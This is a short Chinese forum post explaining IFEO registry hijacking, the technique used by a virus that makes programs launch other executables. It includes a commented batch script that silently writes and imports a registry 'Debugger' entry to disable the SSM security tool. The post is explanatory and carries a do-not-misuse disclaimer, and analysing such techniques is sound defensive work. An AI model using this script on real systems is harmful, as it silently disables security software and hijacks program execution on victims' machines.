|
前些日子在JM看到有关一个IFEO病毒的分析报告,就想写点什么和大家分享下! QUOTE:

基本症状:可能有朋友遇到过这样的情况,一个正常的程序,无论把他放在哪个位置或者是重新用安装盘修复过的程序,都无法运行或者是比如运行A却成了执行B的程序了,而改名后却可以正常运行。。
下面是蓝色寒冰的一段介绍: @echo off //关闭命令回显 echo 此批处理只作技巧介绍,请勿用于非法活动!//显示echo后的文字 pause //停止 echo Windows Registry Editor Version 5.00>>ssm.reg echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\syssafe.EXE] >>ssm.reg echo "Debugger"="syssafe.EXE" >>ssm.reg //把echo后的文字导出到SSM.reg中 regedit /s ssm.reg &del /q ssm.reg //导入ssm.reg并删除 使SSM失效HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe项下的"Debugger"="abc.exe" 意思是不执行svchost.exe而执行abc.exe
|